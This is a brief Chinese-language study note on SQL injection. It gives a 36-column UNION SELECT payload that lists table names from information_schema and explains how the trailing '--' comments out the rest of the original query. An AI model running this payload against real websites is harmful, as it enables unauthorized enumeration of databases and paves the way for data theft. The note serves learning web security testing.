 .字典子查询测试
1.替代程序查询，只查询数据库字典信息：
union select
1,2,3,4,5,6,7,8,9,table_name,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31,32,33,34,35,36 from
information_schema.tables where table_schema=database() limit 1--
1.--的目标是对后面的子句注释掉，这样就能查询我们想要的字
典表了。
2.table_name显示测试位的可能性和如何替换商品所有选项的可
能性